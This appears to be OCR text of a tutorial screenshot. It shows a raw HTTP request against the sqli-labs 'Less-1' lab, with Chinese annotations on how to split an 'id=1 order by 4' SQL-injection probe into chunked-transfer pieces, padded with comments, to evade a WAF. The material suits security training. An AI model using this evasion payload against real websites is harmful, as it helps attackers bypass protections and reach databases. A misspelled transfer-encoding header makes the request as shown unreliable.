 1 POST /sql/Less-1/ HTTP/1.1
2 Host: 192.168.30.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Tranfer-Enconding: chunked
10
11 2; 分块一：长度2，内容为ID
12 id
13 2;
14 =1 分块二：长度2，内容为=1
15 5;CESHI
16 order
17 2;CESHI 也可以增加在每个分块后增加注释，可干扰WAF
18 by
19 1;CESHI
20 4
21
22 这里有两个空行，表示结束的意思
23